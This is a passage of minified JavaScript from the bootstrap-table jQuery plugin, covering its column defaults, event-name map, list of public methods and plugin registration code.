0,titleTooltip:void 0,class:void 0,align:void 0,halign:void 0,falign:void 0,valign:void 0,width:void 0,sortable:!1,order:'asc',visible:!0,switchable:!0,clickToSelect:!0,formatter:void 0,footerFormatter:void 0,events:void 0,sorter:void 0,sortName:void 0,cellStyle:void 0,searchable:!0,searchFormatter:!0,cardVisible:!0,escape:!1,showSelectTitle:!1},p.EVENTS={"all.bs.table":'onAll',"click-cell.bs.table":'onClickCell',"dbl-click-cell.bs.table":'onDblClickCell',"click-row.bs.table":'onClickRow',"dbl-click-row.bs.table":'onDblClickRow',"sort.bs.table":'onSort',"check.bs.table":'onCheck',"uncheck.bs.table":'onUncheck',"check-all.bs.table":'onCheckAll',"uncheck-all.bs.table":'onUncheckAll',"check-some.bs.table":'onCheckSome',"uncheck-some.bs.table":'onUncheckSome',"load-success.bs.table":'onLoadSuccess',"load-error.bs.table":'onLoadError',"column-switch.bs.table":'onColumnSwitch',"page-change.bs.table":'onPageChange',"search.bs.table":'onSearch',"toggle.bs.table":'onToggle',"pre-body.bs.table":'onPreBody',"post-body.bs.table":'onPostBody',"post-header.bs.table":'onPostHeader',"expand-row.bs.table":'onExpandRow',"collapse-row.bs.table":'onCollapseRow',"refresh-options.bs.table":'onRefreshOptions',"reset-view.bs.table":'onResetView',"refresh.bs.table":'onRefresh',"scroll-body.bs.table":'onScrollBody'};var h=['getOptions','getSelections','getAllSelections','getData','load','append','prepend','remove','removeAll','insertRow','updateRow','updateCell','updateByUniqueId','removeByUniqueId','getRowByUniqueId','showRow','hideRow','getHiddenRows','mergeCells','refreshColumnTitle','checkAll','uncheckAll','checkInvert','check','uncheck','checkBy','uncheckBy','refresh','resetView','resetWidth','destroy','showLoading','hideLoading','showColumn','hideColumn','getHiddenColumns','getVisibleColumns','showAllColumns','hideAllColumns','filterBy','scrollTo','getScrollPosition','selectPage','prevPage','nextPage','togglePagination','toggleView','refreshOptions','resetSearch','expandRow','collapseRow','expandAllRows','collapseAllRows','updateFormatText','updateCellById'];s.BootstrapTable=p,s.fn.bootstrapTable=function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var i;return this.each(function(t,a){var l=s(a).data('bootstrap.table'),r=s.extend({},p.DEFAULTS,s(a).data(),'object'===('undefined'==typeof e?'undefined':n(e))&&e);if('string'==typeof e){var d;if(-1===h.indexOf(e))throw new Error('Unknown method: '+e);if(!l)return;i=(d=l)[e].apply(d,o),'destroy'===e&&s(a).removeData('bootstrap.table')}l||s(a).data('bootstrap.table',l=new s.BootstrapTable(a,r))}),'undefined'==typeof i?this:i},s.fn.bootstrapTable.Constructor=p,s.fn.bootstrapTable.defaults=p.DEFAULTS,s.fn.bootstrapTable.columnDefaults=p.COLUMN_DEFAULTS,s.fn.bootstrapTable.locales=p.LOCALES,s.fn.bootstrapTable.methods=h,s.fn.bootstrapTable.utils=r,s(function(){s('[data-toggle="table"]').bootstrapTable()})})(jQuery)});